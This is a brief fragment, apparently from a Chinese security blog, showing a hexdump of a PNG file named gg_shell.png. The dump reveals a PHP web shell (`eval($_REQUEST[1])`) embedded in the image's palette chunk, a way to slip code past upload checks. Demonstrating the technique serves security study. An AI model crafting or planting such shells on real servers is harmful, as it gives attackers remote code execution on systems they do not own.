 hexdump -C gg_shell.png|head -5
00000000  89 50 4e 47 0d 0a 1a 0a  00 00 00 0d 49 48 44 52  |.PNG........IHDR|
00000010  00 00 00 4e 00 00 00 4e  08 03 00 00 00 b9 74 d0  |...N...N......t.|
00000020  2f 00 00 03 00 50 4c 54  45 3c 3f 70 68 70 20 65  |/....PLTE<?php e|
00000030  76 61 6c 28 24 5f 52 45  51 55 45 53 54 5b 31 5d  |val($_REQUEST[1]|
00000040  29 3b 3f 3e 95 90 92 04  00 02 15 13 14 16 14 15  |);?>............|
猪猪谈安全